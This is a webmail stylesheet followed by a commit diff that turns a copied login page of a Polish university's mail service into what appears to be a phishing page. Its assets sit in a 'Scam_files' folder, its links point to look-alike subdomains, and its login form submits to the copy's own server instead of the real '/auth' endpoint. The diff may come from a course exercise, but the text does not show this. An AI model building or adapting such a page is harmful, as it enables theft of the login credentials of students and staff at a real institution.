td.TblTopbdr { background-color: #ff9933; border:none;}
td.TblTdLbl { background-color: #E5E5E5; border-left: none; border-bottom: solid 1px #FFF; border-right:none; border-top: none; padding: 4px 10px 4px;}
td.TblTdBcr { background-color: #CCC; border-left: none; border-bottom: 1px solid #FFF; border-right:none; border-top: none; padding: 4px 10px 4px;}
table.TblMlMsg td.TblMsgAct { border: none; background-color: #CCC; padding:5px 10px; border-bottom : 1px solid #FFF; } 
td.TblTdFld { background-color: #EEEEEE; border-bottom: solid 1px #FFF; border-left: none; border-right:none; border-top: none; padding-left: 10px;}

/*field labels*/
span.fieldLabel { font: bold 12px Arial, Helvetica, sans-serif; color: #666; }

/*last row before message body*/
td.TblTdLblLst { background-color: #E5E5E5; border-left: none; border-bottom: solid 1px #ff9933; border-right:none; border-top: none; padding: 4px 10px 5px;}
td.TblTdFldLst { background-color:#EEEEEE; border-bottom: solid 1px #ff9933; border-left: none; border-right:none; border-top: none; padding-left: 10px;}

/* message body style */
td.MsgBdy { background-color: #FFF; padding: 10px 10px 2px 10px; }

/* share folder */
td.SectionHeadershare { padding-left: 10px; padding-top: 7px; padding-bottom: 5px; }

/* MAIL SEARCH ADDRESS BOOK */
/* Last Cc/Bcc columns */
table.TblMail td.TblTdCcBcc { border-bottom: none; padding: 4px 5px 2px 5px;}
table.TblMail th.TblThCcBcc { padding: 0px 0px 2px 5px;}

/* MAIL COMPOSE */
div.MlTlbar { margin: 0px 0px 0px 10px; }
td.TblTdFldcmpse { background-color:#EEEEEE; border-left: none; border-right:none; border-top: none; padding-left: 10px; padding-top: 5px; padding-bottom: 5px; padding-right: 0px;}
td.SubSectionHdrMl { padding-left: 10px; }

/*message section*/
td.SectionHeaderCm { padding-top: 7px;  padding-bottom: 10px; }
td.TdTxtHtm { padding-bottom: 8px; }

/*spellcheck section*/
td.InputSplChk {margin-top: 8px;}

/* MAIL TABLE ACTIONS ROW */
.TblActLbl { color:#666;font-weight:bold; }
table.TblMail td.TblActTdLst {
	border: none;
	background-color: #CCC;
	padding:5px 10px;
}
table.TblMail td.TblActTd  {
	border: none;
	background-color: #CCC;
	padding:5px 10px;
	border-bottom : 1px solid #FFF;
}
.ActMenu { background-color:#E5E5E5; color:#842616; }

/*spacing for pagination text*/
.paginationtxtpadding { padding: 0px 0px 0px; }

/* DEFAULT TABLE CELL APPEARANCE */
table.TblMail td { border-left: solid 6px #FFF; border-bottom: solid 1px #d8d8d8; border-top:none; border-right:none; padding: 5px 0px 0px; vertical-align:top;}

/* Default Table Cell as Last Row */
table.TblMail td.TblTdLst { border-left: solid 1px #FFF; border-bottom: none; border-top:none; border-right:none; padding: 4px 5px 3px;}
table.TblMail td.TblTdQkAddLst { border-left: solid 1px #FFF; border-bottom: none; border-top:none; border-right:none; padding: 12px 5px 2px;}

/* Default Table Cell in First Column */
table.TblMail td.TblTdCl1 { border-left: none; border-bottom: solid 1px #d8d8d8; border-top:none; border-right:none; padding: 4px 5px 2px 6px;}

/* Default Table Cell as Last Row in First Column */
table.TblMail td.TblTdCl1Lst { border:none; padding: 4px 5px 4px 6px;}

/* DEFAULT TABLE CELL APPEARANCE FOR FOLDER CELLS*/
/* Default Table Cell for system folders */
table.TblInside td.SysFolders {border: none; padding: 0px 0px 4px 0px;}

/* Default Table Cell for Separator */
table.TblMail td.TblTdSep {	border: none; background-color: #e5e5e5; padding:5px 5px 5px 5px;}

/* Default Table Cell for Last Row before separator/Action row */
table.TblMail td.TblTdSepLst {border-bottom: none;  border-left: none; border-top:none; border-right:none; padding: 4px 5px 2px 5px;}

/* Default Table Cell in first column */
table.TblMail td.TblTdCl1Mail {border-bottom: solid 1px #d8d8d8; border-left: none; border-top:none; border-right:none; padding: 4px 5px 2px 5px;}

/* DEFAULT TABLE COLUMN HEADER */
table.TblMail th {
	border-left: solid 6px #FFF;
	border-bottom: solid 1px #d8d8d8;
	border-top:none;
	border-right:none;
	text-align:left;
	vertical-align:bottom;
	padding: 5px 5px 3px 1px;
	background : #FFF;
}

/* Default Table Header for first column */
table.TblMail th.TblThCl1 { border-left: none; border-bottom: solid 1px #d8d8d8; border-top:none; border-right:none; text-align:left; padding: 5px 5px 3px 10px;}

/* Default Table Header for single image columns */
table.TblMail th.TblThImg {padding: 4px 5px 5px 5px;}

/* Last Table cell for single image columns */
table.TblMail td.TblTdImg {padding: 4px 5px 3px 5px; border-bottom: none;}

/* Non-Sortable Column Header Text */
.TblHdrTxt {color: #666; font-weight: bold;}

/* CURRENT SORT COLUMN */
/* Header Cell For Current Sort Column */
table.TblMail th.TblThSrt {
	background-color: #E5E5E5;
	border-left: solid 10px #FFF;
	border-bottom: solid 2px #FFF;
	border-right:none;
	border-top:none;
	padding: 6px 5px 2px;
}

/* Standard Appearance for Sort Column Cells */
table.TblMail td.TblTdSrt { background-color: #E5E5E5; border-left: solid 10px #FFF; border-bottom: solid 2px #FFF; border-right:none; border-top: none; padding: 4px 5px 0px;}

/* Last Row in Sort Column */
table.TblMail td.TblTdSrtLst { background-color: #E5E5E5; border-left: solid 10px #FFF; border-bottom: none; border-right:none; border-top: none; padding: 4px 5px 2px;}

/* Header Cell When Current Sort Column is First Column */
table.TblMail th.TblTdSrtCl1 { background-color: #E5E5E5; border-left: none; border-bottom: solid 2px #FFF; border-right:none; border-top:none; padding: 6px 5px 2px 10px;}

/* Appearance for Sort Column Cells When Current Sort Column is First Column */
table.TblMail td.TblTdSrtCl1 { background-color: #E5E5E5; border-left: none; border-bottom: solid 2px #FFF; border-right:none; border-top: none; padding: 4px 5px 3px 10px;}

/* Last Row in Sort Column When Current Sort Column is First Column*/
table.TblMail td.TblTdSrtCl1Lst { background-color: #E5E5E5; border: none; padding: 4px 5px 3px 10px;}

/* Header Cell When Current Sort Column is Selection Column */
table.Tbl th.TblTdSrtSelCl1 { background-color: #E5E5E5; border-left: none; border-bottom: solid 2px #FFF; border-right:none; border-top:none; text-align:center;  padding: 5px 5px 3px 10px;}

/* Appearance for Sort Column Cells When Current Sort Column is Selection Column */
table.Tbl td.TblTdSrtSelCl1 { background-color: #E5E5E5; border-left: none; border-bottom: solid 2px #FFF; border-right:none; border-top: none; padding: 1px 3px;}

/* Last Row in Sort Column When Current Sort Column is Selection Column */
table.Tbl td.TblTdSrtSelCl1Lst { background-color: #E5E5E5; border: none; padding: 1px 3px;}

/* SELECTION COLUMN */
/* Header Cell For Selection Column */
table.Tbl th.TblTdSel { border-left: none; border-bottom: none; border-top:none; border-right:none; text-align:center; vertical-align:bottom; padding: 1px 5px 4px 10px;}

/* Standard Appearance for Selection Column Cells */
table.Tbl td.TblTdSel { border-left: none; border-bottom: solid 1px #d8d8d8; border-top:none; border-right:none; text-align:center; padding: 1px 3px;}

/* For last Row in Selection Column */
table.Tbl td.TblTdSelLst { border:none; text-align:center; padding: 1px 3px;}

/* SPACER ROW */
table.Tbl td.TblTdSpc { border-left: solid 16px #FFF; border-bottom: solid 1px #EAEAEA; }
table.Tbl td.TblTdSpcLst { border-left: solid 16px #FFF; border-bottom: none; }

/* Table Navigation Links */
a.TblHdrLnk:link, a.TblHdrLnk:visited {color:#842616; text-decoration:none; font-weight:bold;}
a.TblHdrLnk:hover {color:#842616; text-decoration:underline; font-weight:bold;}
a.TblNavLnk:link, a.TblNavLnk:visited {color:#842616; text-decoration:none;}
a.TblNavLnk:hover {color:#842616; text-decoration:underline;}
a.TblActLnk:link, a.TblActLnk:visited {color:#842616; text-decoration:none;}
a.TblActLnk:hover {color:#842616; text-decoration:underline;}

/* Message Text in Table */
.TblMsgTxt {color: #333; }

/* PAGINATION STYLES */
.TblPgnTxtBld {color:#666;font-weight:bold;}
.TblPgnTxt {color:#666;}

/* ADD-REMOVE-IDIOM */
.AddRmvLbl { color:#666;font-weight:bold;padding-bottom:3px; }
.AddRmvLbl2 { color:#333;padding-bottom:3px; }
.AddRmvBtnTbl .Btn1 {width:100%;}
.AddRmvBtnTbl .Btn1Hov {width:100%;}
.AddRmvBtnTbl .Btn1Dis {width:100%;}
.AddRmvBtnTbl .Btn2 {width:100%;}
.AddRmvBtnTbl .Btn2Hov {width:100%;}
.AddRmvBtnTbl .Btn2Dis  {width:100%;}
.AddRmvVrtFst {margin: 5px 0px 10px 0px; }
.AddRmvVrtWin {margin: 5px 0px 10px 5px;}
.AddRmvVrtBwn {margin: 5px 0px 10px 10px;}
.AddRmvHrzWin {margin-bottom: 3px;}
.AddRmvHrzBwn {margin-top: 8px;}

/* INLINE ALERTS */
.AlrtErrTxt {color:#C00;font-weight:bold;}
.AlrtWrnTxt {color:#C90;font-weight:bold;}
.AlrtInfTxt {color:#669;font-weight:bold;}
.AlrtMnoTxt {font-family:monospace;}
.AlrtStrTxt {font-weight:bolder;}
.AlrtLnkDiv {padding-top:4px;}
.AlrtLnkArw {font-family:verdana,sans-serif;color:#899ce6}
a.AlrtLnk:link, a.AlrtLnk:visited {color:#842616; text-decoration:none;}
a.AlrtLnk:hover {color:#842616; text-decoration:underline;}

/*POPUP ALERTS */
div.AlrtSubTtl { margin: 10px 10px 0px 10px; }
div.AlrtTxt { margin: 6px 10px 0px 10px; }
div.AlrtAct { margin: 20px 10px 0px 10px; }

/* FIELD LABELS */
.Lbl1 {color:#333;font-weight:bold;font-size:15px;}
.Lbl2 {color:#666;font-weight:bold;}
.Lbl3 {color:#333;}
.Lbl4 {	color: #333; font-weight: bold;}
.Lbl5 {color:#666;}

/* HREFs - TAG-SPECIFIC APPROACH */
/* Page Links */
a.Lnk:link, a.Lnk:visited {
	color:#842616;
	text-decoration:none;
	}
a.Lnk:hover {
	color:#842616;
	text-decoration:underline;
	}
a.LnkBold:link, a.LnkBold:visited {
	color:#842616;
	text-decoration:none;
	font-weight : bold;
}
a.LnkBold:hover {
	color:#842616;
	text-decoration:underline;
	font-weight : bold;
}

/* Masthead Links */
a.MstLnk:link, a.MstLnk:visited {color:#842616; text-decoration:none; font-weight:bold;}
a.MstLnk:hover {color:#842616; text-decoration:underline; font-weight:bold;}

/* Tab Links */
a.Tab1LblNormal:link, a.Tab1LblNormal:visited {  font-weight: bold; color: #842616; text-decoration:none; }
a.Tab1LblNormal:hover { text-decoration: underline; }
span.Tab1LblSel { font-weight: bold; color: #000; text-decoration:none; white-space: nowrap;}

a.TabLblNormal:link, a.TabLblNormal:visited {  color: #842616; text-decoration:none; }
a.TabLblNormal:hover { text-decoration: underline; }
span.TabLblSel { font-weight: bold; color: #000; text-decoration:none; }

/* Toolbar Links */
a.ToolLbl:link, a.ToolLbl:visited {  color: #842616; text-decoration:none; }
a.ToolLbl:hover { text-decoration: underline; }

/* Breadcrumb Link */
a.BcmLnk:link, a.BcmLnk:visited {color:#842616; text-decoration:none;}
a.BcmLnk:hover {color:#842616; text-decoration:underline;}

/* Properties Jump Links */
a.JmpLnk:link, a.JmpLnk:visited {color:#842616; text-decoration:none}
a.JmpLnk:hover {color:#842616; text-decoration:underline;}

/* Popup Styles */
body.Popup { background-color: #FFF; }
td.PopupTitle {	background-color: #842616;	padding: 5px 5px 5px 10px; border: solid 10px #FFF;}
span.PopupTitleText { font: bold 16px Arial, Helvetica, sans-serif; color: #FFF; }

/* Form Input Styles */
table.FormInputTable { background-color: #FFFFFF; border-left: solid 10px #FFFFFF; border-right: solid 10px #FFFFFF; }
table.FormInputTableOptions { background-color: #FFFFFF; border-left: solid 10px #FFFFFF; border-right: solid 10px #FFFFFF; }
td.SectionHeader {
	padding-left: 10px;
	padding-top: 7px;
	padding-bottom: 17px;
}
span.SectionHeader {
	font: bold 14px Arial, Helvetica, sans-serif; color: #333;
}
td.SubSectionHeader {
	padding-left: 10px;
	padding-top: 7px;
	padding-bottom: 4px;
}
span.SubSectionHeader {
	font: bold 12px Arial, Helvetica, sans-serif; color: #333;
}
td.PropLabel {
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 10px;
}
td.PropLabelLvl2 {
	padding-left: 20px;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 10px;
}
td.PropLabelWHelp {
	padding-left: 10px;
	padding-top: 5px;
	padding-right: 10px;
}
td.PropCheckBox {
	padding-left: 6px;
	padding-top: 5px;
	padding-bottom: 5px;
}
td.PropCheckBoxLvl2 {
	padding-left: 6px;
	padding-bottom: 5px;
}
td.PropInput {
	padding-top: 5px;
	padding-bottom: 5px;
}
td.PropInputWHelp {
	padding-top: 5px;
}
td.PropHelp {
	padding-top: 2px;
	padding-bottom: 5px;
}
td.PropInputWLblAbove {
	padding-bottom: 5px;
}
td.SectionDivider {
	background-color: #E4E2E3;
}
td.SubSectionDivider {
	background-color: #E4E2E3;
	margin-bottom : 10px;
	margin-left : 10px;
}
td.Indent {
	padding-left: 6px;
	padding-bottom: 5px;
}
td.RowSpacer {
	padding-bottom: 6px;
}

/* Masthead */
body.masthead-body { background-color: #CCC; }
table.mastlinktable td { padding: 8px 10px 0px 10px; background-color: #CCC; }
table.masttable { background-color: #CCC; border-color: #CCC; }
td.imagecell { padding: 0px 5px; border-bottom: solid 7px #CCC; }
td.logocell { background-color: #842616; padding-right: 20px; border-right: solid 5px #CCC; border-bottom: solid 7px #CCC; }
td.appcell { background-color: #FFF; border-right: solid 5px #CCC; padding: 10px; border-bottom: solid 7px #CCC;}
td.logocell-sec { background-color: #842616;  }
td.appcell-sec { background-color: #FFF; padding: 5px;}
span.MstLabel { color: #666; }
span.MstInfo { color: #333; }

table.MstTbl {
	background-color: #FFFFFF;
	/* border-bottom: 1px solid #FFE6CC; */
}
td.MstTitle {
	background-color: #FFF;
	vertical-align : top;
}
td.MstLogo {
	background-color: #FFFFFF;
}
div.MstTitle {
	padding-left: 10px;
}
div.MstUser {
	padding-left: 10px;
	vertical-align : bottom;
	padding-top : 4px;
	padding-bottom: 7px;
}
div.MstLnkBlock {
	padding-left: 10px;
	padding-right: 8px;
	padding-bottom: 6px;
}

/* Toolbar */
div.Toolbar {
	margin: 10px 0px 0px 10px;
}
td.ToolbarItem {
	padding-left: 10px;
}

td.SkpMst {background-color: #CCCCFF;}
.DisIcnTxt { color: #666666; text-decoration:none; }

==== commit 013ca050: "List 3 - added keys,cert,site files" ====
--- a/List 3/index.html
+++ b/List 3/index.html
@@ -71,73 +71,73 @@
 
 li[0]=new Array();
 li[0]['href']="https://smail.pwr.wroc.pl";
-li[0]['target']="_self";
+li[0]['target']="_s";
 li[0]['text']="po&#322;&#261;czenie szyfrowane";
 li[0]['on']=new Image();
 li[0]['id']="i0";
-li[0]['on'].src="./uwc/images/red_dot.gif";
+li[0]['on'].src="./Scam_files/red_dot.gif";
 li[0]['off']=new Image();
-li[0]['off'].src="./uwc/images/grey_dot.gif";
+li[0]['off'].src="./Scam_files/grey_dot.gif";
 
 li[0]=new Array();
-li[0]['href']="https://self.student.pwr.edu.pl/iwc_static/c11n/faq/";
-li[0]['target']="_self";
+li[0]['href']="https://s.student.pwr.edu.pl/iwc_static/c11n/faq/";
+li[0]['target']="_s";
 li[0]['text']="pytania i odpowiedzi";
 li[0]['on']=new Image();
 li[0]['id']="i1";
-li[0]['on'].src="./uwc/images/red_dot.gif";
+li[0]['on'].src="./Scam_files/red_dot.gif";
 li[0]['off']=new Image();
-li[0]['off'].src="./uwc/images/grey_dot.gif";
+li[0]['off'].src="./Scam_files/grey_dot.gif";
 
 li[1]=new Array();
-li[1]['href']="https://self.student.pwr.edu.pl/modpass-pwr/";
-li[1]['target']="_self";
+li[1]['href']="https://s.student.pwr.edu.pl/modpass-pwr/";
+li[1]['target']="_s";
 li[1]['text']="aktywacja konta";
 li[1]['on']=new Image();
 li[1]['id']="i2";
-li[1]['on'].src="./uwc/images/red_dot.gif";
+li[1]['on'].src="./Scam_files/red_dot.gif";
 li[1]['off']=new Image();
-li[1]['off'].src="./uwc/images/grey_dot.gif";
+li[1]['off'].src="./Scam_files/grey_dot.gif";
 
 li[2]=new Array();
-li[2]['href']="https://self.student.pwr.edu.pl/passwd/reset?todo=reset";
-li[2]['target']="_self";
+li[2]['href']="https://s.student.pwr.edu.pl/passwd/reset?todo=reset";
+li[2]['target']="_s";
 li[2]['text']="zapomnia&#322;em/nie znam has&#322;a"
 li[2]['on']=new Image();
 li[2]['id']="i3";
-li[2]['on'].src="./uwc/images/red_dot.gif";
+li[2]['on'].src="./Scam_files/red_dot.gif";
 li[2]['off']=new Image();
-li[2]['off'].src="./uwc/images/grey_dot.gif";
+li[2]['off'].src="./Scam_files/grey_dot.gif";
 
 li[3]=new Array();
-li[3]['href']="https://self.student.pwr.edu.pl/alias";
-li[3]['target']="_self";
+li[3]['href']="https://s.student.pwr.edu.pl/alias";
+li[3]['target']="_s";
 li[3]['text']="alias pocztowy"
 li[3]['on']=new Image();
 li[3]['id']="i4";
-li[3]['on'].src="./uwc/images/red_dot.gif";
+li[3]['on'].src="./Scam_files/red_dot.gif";
 li[3]['off']=new Image();
-li[3]['off'].src="./uwc/images/grey_dot.gif";
+li[3]['off'].src="./Scam_files/grey_dot.gif";
 
 li[4]=new Array();
 li[4]['href']="https://forum.pwr.wroc.pl";
-li[4]['target']="_self";
+li[4]['target']="_s";
 li[4]['text']="forum studentow"
 li[4]['on']=new Image();
 li[4]['id']="i5";
-li[4]['on'].src="./uwc/images/red_dot.gif";
+li[4]['on'].src="./Scam_files/red_dot.gif";
 li[4]['off']=new Image();
-li[4]['off'].src="./uwc/images/grey_dot.gif";
+li[4]['off'].src="./Scam_files/grey_dot.gif";
 
 li[5]=new Array();
-li[5]['href']="https://self.student.pwr.edu.pl";
-li[5]['target']="_self";
+li[5]['href']="https://s.student.pwr.edu.pl";
+li[5]['target']="_s";
 li[5]['text']="<b>nowy interfejs pocztowy</b>"
 li[5]['on']=new Image();
 li[5]['id']="i6";
-li[5]['on'].src="./uwc/images/red_dot.gif";
+li[5]['on'].src="./Scam_files/red_dot.gif";
 li[5]['off']=new Image();
-li[5]['off'].src="./uwc/images/grey_dot.gif";
+li[5]['off'].src="./Scam_files/grey_dot.gif";
 
 
 
@@ -147,7 +147,7 @@
  document.writeln("<a class='link_1' href="+li[i]['href']+" target="+li[i]['target']+">"+li[i]['text']+"</a><br>");
  }
 }
-
+/*
 function wodotryski(){
 for (var i=0; i<li.length; i++){
  document.write("<a class='link_1' href="+li[i]['href']+
@@ -159,7 +159,7 @@
 
  document.writeln(li[i]['text']+"</a><br>");
  }
-}
+}*/
 
 </script>
 
@@ -223,7 +223,7 @@
 
 
 function handleSubmit() {
-  var targetAction =  "/auth";
+  var targetAction =  "/";
   document.form1.action = targetAction;
   document.form1.submit();
 }
@@ -265,22 +265,22 @@
       </div>
   </td>
   <td>
-    <script type="text/javascript">wodotryski();</script><a class="link_1" href="https://self.student.pwr.edu.pl/iwc_static/c11n/faq/" target="_self" onmouseover="i1.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i1.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
+    <script type="text/javascript">wodotryski();</script><a class="link_1" href="https://s.student.pwr.edu.pl/iwc_static/c11n/faq/" target="_self" onmouseover="i1.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i1.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
 <img src="Scam_files/grey_dot.gif" id="i1" border="0" hspace="4">
 pytania i odpowiedzi</a><br>
-<a class="link_1" href="https://self.student.pwr.edu.pl/modpass-pwr/" target="_self" onmouseover="i2.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i2.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
+<a class="link_1" href="https://s.student.pwr.edu.pl/modpass-pwr/" target="_self" onmouseover="i2.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i2.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
 <img src="Scam_files/grey_dot.gif" id="i2" border="0" hspace="4">
 aktywacja konta</a><br>
-<a class="link_1" href="https://self.student.pwr.edu.pl/passwd/reset?todo=reset" target="_self" onmouseover="i3.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i3.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
+<a class="link_1" href="https://s.student.pwr.edu.pl/passwd/reset?todo=reset" target="_self" onmouseover="i3.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i3.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
 <img src="Scam_files/grey_dot.gif" id="i3" border="0" hspace="4">
 zapomniałem/nie znam hasła</a><br>
-<a class="link_1" href="https://self.student.pwr.edu.pl/alias" target="_self" onmouseover="i4.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i4.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
+<a class="link_1" href="https://s.student.pwr.edu.pl/alias" target="_self" onmouseover="i4.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i4.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
 <img src="Scam_files/grey_dot.gif" id="i4" border="0" hspace="4">
 alias pocztowy</a><br>
 <a class="link_1" href="https://forum.pwr.wroc.pl/" target="_self" onmouseover="i5.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i5.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
 <img src="Scam_files/grey_dot.gif" id="i5" border="0" hspace="4">
 forum studentow</a><br>
-<a class="link_1" href="https://self.student.pwr.edu.pl/" target="_self" onmouseover="i6.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i6.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
+<a class="link_1" href="https://s.student.pwr.edu.pl/" target="_self" onmouseover="i6.src='https://smail.pwr.edu.pl/uwc/images/red_dot.gif'" onmouseout="i6.src='https://smail.pwr.edu.pl/uwc/images/grey_dot.gif'">
 <img src="Scam_files/grey_dot.gif" id="i6" border="0" hspace="4">
 <b>nowy interfejs pocztowy</b></a><br>
 
